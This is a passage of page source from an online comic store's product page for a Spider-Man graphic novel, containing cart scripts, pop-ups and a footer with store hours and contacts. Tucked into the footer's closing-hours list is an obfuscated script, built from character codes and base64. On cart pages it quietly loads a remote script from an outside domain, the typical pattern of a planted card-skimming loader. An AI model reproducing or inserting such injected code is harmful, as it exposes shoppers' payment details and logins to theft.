                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin" , "description":"Collects Amazing Spider-Man (2022) #9-14 Prepare to have your heart broken all over again! As the momentous events of A.X.E. reverberate across the Marvel Universe, it&#39;s time for Spider-Man to face judgment - and we all know which moment in his history is going to weigh heavily on the proceedings. If Peter can somehow pick himself up, he&#39;ll have earned a nice quiet life, right? Nope - because the Hobgoblin is lurking in the shadows! But who&#39;s beneath the cowl this time? If you know anything about the Hobgoblin, you know that you know nothing about the Hobgoblin! Plus: It&#39;s time for Spidey to don his Sunday best, because he&#39;s off to the Hellfire Gala! But something is about to happen at the hottest party on Krakoa that sends Spider-Man and Wolverine on a dangerous mission all over creation!", "url":"https://stores.comichub.com/collected_keller/Product/amazing-spider-man-by-wells-romita-jr.-vol.-3-hobgoblin","image":"https://comichub.blob.core.windows.net/low/c022c655-966a-4087-90c1-c0d9824d010e.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 19.99","availability":"https://schema.org/InStock"},"category":"Graphic Novels"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/collected_keller/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = 'c022c655-966a-4087-90c1-c0d9824d010e';
                var Qty = Total;
                var Price = '19.99';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/collected_keller/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/collected_keller/SignIn?returnurl=products/amazing-spider-man-by-wells-romita-jr.-vol.-3-hobgoblin" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/collected_keller/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Sunday: 12:00PM</li>
	<li>Monday: 11:00PM</li>
	<li>Tuesday: 11:00AM</li>
	<li>Wednesday: 10:00AM</li>
	<li>Thursday: 11:00AM</li>
	<li>Friday: 11:00AM</li>
	<li>Saturday: 10:00AM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><ul>
	<li>Sunday: 6:00PM</li>
	<li>Monday: 6:00PM</li>
	<li>Tuesday: 6:00PM</li>
	<li>Wednesday: 7:00PM</li>
	<li>Thursday: 7:00PM</li>
	<li>Friday: 8:00PM</li>
	<li>Saturday: 8:00PM</li>
</ul>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:collectedkeller@staycollected.com" aria-label="Official Email">
                                            collectedkeller@staycollected.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+817-576-3656" aria-label="Phone">  +817-576-3656 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/CollectedKeller/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="Collectedstore" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UCXERVZalnBzB-3M-1-mGLmA?view_as=subscriber" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/collectedcomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    5684 Denton Hwy.
                                        <br>Haltom City
                                    <br>Haltom City ,76148<br>Texas

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Collected+Comics+%26+Games/@32.8727943,-97.2918973,15z/data=!4m5!3m4!1s0x0:0x35e9ec524ad377ca!8m2!3d32.8730466!4d-97.2888074" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" alt="Collected Comics &amp; Games: Haltom City Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Collected Comics &amp; Games: Haltom City Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Collected Comics &amp; Games: Haltom City Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Collected Comics &amp; Games: Haltom City Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("643ba48e-20df-4582-beef-23503807ba5f")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/collected_keller/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/collected_keller/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/collected_keller/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/collected_keller/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '643ba48e-20df-4582-beef-23503807ba5f';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/collected_keller/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("643ba48e-20df-4582-beef-23503807ba5f");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/collected_keller/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/collected_keller/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/collected_keller"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("collected_keller" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/collected_keller/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/collected_keller/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '643ba48e-20df-4582-beef-23503807ba5f';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
